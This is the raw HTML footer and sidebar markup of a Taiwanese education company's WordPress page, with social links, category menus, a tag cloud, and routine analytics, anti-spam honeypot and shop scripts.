			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/Emily%E8%80%81%E5%B8%AB%E7%9A%84%E5%BF%AB%E6%A8%82%E8%8A%AC%E5%A4%9A%E7%B2%BE-FM909-%E6%AF%8F%E5%91%A8%E5%85%AD%E6%99%9A%E9%96%938-10%E9%BB%9E%E4%BD%B3%E9%9F%B3%E5%BB%A3%E6%92%AD%E9%9B%BB%E5%8F%B0-175564652469377">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
						<span class="elementor-button-text">Facebook專頁-Emily老師精選文章不漏接</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-211664c elementor-button-danger elementor-widget elementor-widget-button" data-id="211664c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/channel/UCULUaPkzUGe-WccH4_EPSjg">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
						<span class="elementor-button-text">YouTube頻道-Emily老師廣播節目線上聽</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f10750 elementor-button-info elementor-widget elementor-widget-button" data-id="2f10750" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lin.ee/WkMDgcK">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-line"></i>			</span>
						<span class="elementor-button-text">官方Line帳號-Emily老師最新消息即時收</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .entry-content -->

		
	</article><!-- #post-176636 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%b0%8f%e7%8a%ac%e7%9a%84%e7%94%a8%e6%b3%95/" rel="prev">趣味的中文語詞:小犬的用法?</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/emilyhung-sharing4/%e6%88%80%e6%88%80/" rel="next">Emily老師「戀戀好時光」節目 – 信差 The Messenger</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/course-adult/middle-manager-course/">三明治強效溝通力公開班｜11/14(五) 新竹開課(敬請期待下次開課)</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/ogic-express2/">成人公開班-跨部門溝通表達訓練📅新竹開課(圓滿結業)</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/middle-manager-2/">三明治主管強效溝通力</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/goof-around-communication/">跨世代溝通-多世代共學</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/to-superior-communication/">新世代員工對上溝通表達技巧</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
